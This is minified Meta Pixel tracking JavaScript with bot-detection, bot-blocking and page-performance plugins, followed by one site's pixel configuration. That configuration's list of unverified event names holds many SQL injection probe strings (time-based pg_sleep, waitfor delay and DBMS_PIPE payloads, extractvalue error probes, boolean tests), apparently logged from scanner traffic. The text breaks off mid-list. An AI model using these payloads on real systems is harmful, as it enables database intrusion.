(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("841178052635402", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("841178052635402", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("841178052635402", "IWLParameters", true);
fbq.set("iwlExtractors", "841178052635402", []);
config.set("841178052635402", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("841178052635402", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("841178052635402", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("841178052635402", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("841178052635402", "ProhibitedSources", true);
config.set("841178052635402", "unwantedData", {"blacklisted_keys":{"Search":{"cd":[],"url":["dobMonth","firstname","lastname","last_name","dobYear"]},"AddToCart":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"SAImpressions":{"cd":[],"url":["lat","utm_email"]},"PageView":{"cd":["utm_loc"],"url":["lastname","dobMonth","last_name","dobYear","firstname"]},"InternalClick":{"cd":[],"url":["firstname","lastname","target_url","text"]},"WatchVideo":{"cd":[],"url":["firstname","lastname"]},"OutboundClick":{"cd":[],"url":["firstname","lastname","target_url"]},"ViewContent":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"ViewCategory":{"cd":[],"url":["dobMonth","dobYear","last_name","firstname","lastname"]},"Funnel Type":{"cd":[],"url":["firstname","lastname"]}},"sensitive_keys":{"SAImpressions":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("841178052635402", "UnwantedData", true);
config.set("841178052635402", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("841178052635402", "IABPCMAEBridge", true);
config.set("841178052635402", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("841178052635402", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("841178052635402", "ESTRuleEngine", true);
fbq.set("estRules", "841178052635402", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"register now"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"4096345627305957"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"keep watching"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"778294407924522"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"send me the course"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"766688765810220"}]);
config.set("841178052635402", "eventValidation", {"unverifiedEventNames":["InternalClick\\'\\\"\\\\(","InternalClick\u9388\\'\\\"\\\\(","InternalClick\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1225091833\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1161784268\\')))","InternalClick\/**\/and\/**\/cast(md5(\\'1468970203\\')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1900970924)))","InternalClick\\'and(select\\'1\\'from\/**\/cast(md5(1734234203)as\/**\/int))>\\'0","InternalClick\\\"and\/**\/extractvalue(1,concat(char(126),md5(1781338028)))and\\\"","InternalClick\\'and\/**\/extractvalue(1,concat(char(126),md5(1081369946)))and\\'","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'w\\',3)=\\'w","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'u\\',0)=\\'u","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","InternalClick\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","InternalClick\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","InternalClick\\\"and\\\"n\\\"=\\\"m","InternalClick\\\"and\\\"g\\\"=\\\"g","InternalClick\\'and\\'g\\'=\\'v","InternalClick\\'and\\'r\\'=\\'r","PageView'and'k'='k","PageView\"and\"d\"=\"d","PageView\"and\"h\"=\"e","PageView'and'g'='w","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('s',0)='s","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',0)='n","PageView'and'p'='p","PageView\"and\"f\"=\"f","PageView'and'q'='t","PageView\"and\"c\"=\"d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',2)='x","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1114202776)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1579019147)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1894797519')))","extractvalue(1,concat(char(126),md5(1767014894)))","PageView\/**\/and\/**\/cast(md5('1092411238')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1739924561)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1303273750')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","InternalClick\"and\"l\"=\"c","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1959946996')))","InternalClick\"and\"c\"=\"c","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1656230260')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","InternalClick'and(select'1'from\/**\/cast(md5(1774871883)as\/**\/int))>'0","InternalClick\/**\/and\/**\/cast(md5('1518455221')as\/**\/int)>0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954083187)))and'","InternalClick'and'e'='e","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1648876881)))and\"","extractvalue(1,concat(char(126),md5(1383508359)))","InternalClick'and'g'='z","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1177156015')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',2)='n","PageView'and'g'='g","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","extractvalue(1,concat(char(126),md5(1804161471)))","PageView\"and\"p\"=\"p","PageView\"and\"f\"=\"e","PageView'and(select'1'from\/**\/cast(md5(1547848006)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1409747010)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1011150040')))","PageView'and'm'='u","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1611489055)))and\"","PageView\/**\/and\/**\/cast(md5('1031942498')as\/**\/int)>0","InternalClick'and'w'='w","InternalClick\"and\"u\"=\"o","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('a',2)='a","InternalClick'and'g'='x","InternalClick\"and\"v\"=\"v","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and\"u\"=\"u","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1696776376)))and'","PageView\"and\"h\"=\"x","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1849147581')))","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","extractvalue(1,concat(char(126),md5(1874350688)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1128887064')))>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'and'r'='r","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView\/**\/and\/**\/cast(md5('1871492039')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1445195200)as\/**\/int))>'0","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'r'='s","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1897361838)))and\"","InternalClick\/**\/and\/**\/cast(md5('1931509029')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1901562858)))","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1912544255')))>'0","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1713260100)))and\"","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954550446)))and'","InternalClick'and(select'1'from\/**\/cast(md5(1312904369)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1702881858')))","extractvalue(1,concat(char(126),md5(1678859416)))","PageView'\"\\(","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1800305903)))and'","PageView'and(select'1'from\/**\/cast(md5(1277757061)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1284682566')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1579948293')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1659529737')))>'0","PageView\u9388'\"\\(","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1201243684)))and\"","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:2","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1718628164)))and\"","InternalClick'\"\\(","InternalClick'and(select'1'from\/**\/cast(md5(1510031342)as\/**\/int))>'0","InternalClick\u9388'\"\\(","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1770914496')))","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('e',0)='e","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('z',2)='z","extractvalue(1,concat(char(126),md5(1847433482)))","InternalClick\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","InternalClick\/**\/and\/**\/cast(md5('1735054775')as\/**\/int)>0","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1666335154')))>'0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1443841374)))and'","InternalClick'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","InternalClick'and'o'='o","InternalClick'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:0","InternalClick\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","InternalClick'and'o'='z","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","InternalClick\"and\"t\"=\"m","InternalClick\"and\"r\"=\"r","PageView\\'\\\"\\\\(","PageView\u9388\\'\\\"\\\\(","PageView\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1510672373\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1558355051\\')))","PageView\/**\/and\/**\/cast(md5(\\'1234473911\\')as\/**\/int)>0","PageView\\'and(select\\'1\\'from\/**\/cast(md5(1333791136)as\/**\/int))>\\'0","extractvalue(1,concat(char(126),md5(1697343158)))","PageView\\\"and\/**\/extractvalue(1,concat(char(126),md5(1723627291)))and\\\"","PageView\\'and\/**\/extractvalue(1,concat(char(126),md5(1465151514)))and\\'","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'a\\',3)=\\'a","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'b\\',0)=\\'b","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","PageView\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","PageView\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","PageView\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","PageView\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","PageView\\\"and\\\"f\\\"=\\\"h","PageView\\\"and\\\"s\\\"=\\\"s","PageView\\'and\\'i\\'=\\'o","PageView\\'and\\'h\\'=\\'h","\u0040\u0040tnxL0","InternalClickKnKhWSsA\\')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","InternalClickaHiCT4Il\\') OR 266=(SELECT 266 FROM PG_SLEEP(15))--","InternalClickceKcWota\\' OR 462=(SELECT 462 FROM PG_SLEEP(15))--","InternalClick7LGMAGmh\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040VSkCy","InternalClickc52ZuQYI\\')) OR 83=(SELECT 83 FROM PG_SLEEP(15))--","InternalClicka1hCa2JZ\\') OR 836=(SELECT 836 FROM PG_SLEEP(15))--","InternalClickMyeceSWc\\' OR 608=(SELECT 608 FROM PG_SLEEP(15))--","InternalClickRZfoqUjw\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040ABQIe","PageViewLUvHaboU\\')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXRWlnVxV\\') OR 339=(SELECT 339 FROM 